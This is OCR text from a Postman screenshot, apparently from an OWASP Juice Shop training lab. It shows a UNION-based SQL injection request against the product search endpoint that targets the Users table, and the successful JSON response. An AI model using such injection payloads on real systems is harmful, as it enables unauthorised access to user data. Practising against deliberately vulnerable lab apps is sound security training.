 GET http://john-owaspjuiceshop.herokuapp.com/rest/products/search?q=')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8' FROM Users-- Params Send Save
Authorization Headers (2) Body Pre-request Script Tests Cookies Code
TYPE
Bearer Token
The authorization header will be automatically generated when you send the request. Learn more
about authorization
Preview Request
Token
Body Cookies Headers (13) Test Results Status: 200 OK Time: 124 ms Size: 11.83 KB
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": [
4 {
5 "id": 1,
6 "name": "Apple Juice (1000ml)",
7 "description": "The all-time classic.",
8 "price": 1.99,
9 "image": "apple_juice.jpg",
10 "createdAt": "2019-09-02 22:20:57.299 +00:00",
11 "updatedAt": "2019-09-02 22:20:57.299 +00:00",
12 "deletedAt": null
13 },